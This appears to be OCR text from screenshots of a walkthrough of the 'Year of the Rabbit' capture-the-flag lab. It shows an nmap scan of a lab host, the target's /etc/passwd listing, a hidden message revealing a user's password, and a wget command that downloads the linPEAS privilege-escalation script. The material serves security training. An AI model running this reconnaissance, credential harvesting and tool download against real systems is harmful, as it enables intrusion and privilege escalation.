 1
2
9:12
alexispondo@alexis-pondo: ~
Fichier Actions Éditer Vue Aide
Open 10.10.228.224:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-23 08:14 GMT
Initiating Parallel DNS resolution of 1 host. at 08:14
Completed Parallel DNS resolution of 1 host. at 08:14, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 4, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 08:14
Scanning 10.10.228.224 (10.10.228.224) [3 ports]
Discovered open port 22/tcp on 10.10.228.224
Discovered open port 21/tcp on 10.10.228.224
Discovered open port 80/tcp on 10.10.228.224
Completed Connect Scan at 08:14, 0.12s elapsed (3 total ports)
Nmap scan report for 10.10.228.224 (10.10.228.224)
Host is up, received user-set (0.12s latency).
Scanned at 2022-07-23 08:14:02 GMT for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
┌──(alexispondo㉿alexis-pondo)-[~/Téléchargements]
└─$
gwendoline@year-of-the-rabbit:~$
messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
uuidd:x:106:114::/run/uuidd:/bin/false
Debian-exim:x:107:115::/var/spool/exim4:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
colord:x:110:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
geoclue:x:112:122::/var/lib/geoclue:/bin/false
pulse:x:113:123:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:125:RealtimeKit,,,:/proc:/bin/false
saned:x:117:126::/var/lib/saned:/bin/false
usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:120:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
eli:x:1000:1000:eli,,,:/home/eli:/bin/bash
gwendoline:x:1001:1001:,,,:/home/gwendoline:/bin/bash
ftpuser:x:1002:1002:,,,:/var/ftp/uploads/:/bin/fakeshell
ftp:x:121:128:ftp daemon,,,:/srv/ftp:/bin/false
eli@year-of-the-rabbit:/usr/games/s3cr3t$ ls
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cat .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly\!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just MniVCQVhQHUNI
Honestly!
Yours sincerely
-Root
eli@year-of-the-rabbit:/usr/games/s3cr3t$
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/lin
peas.sh -O linpeas.sh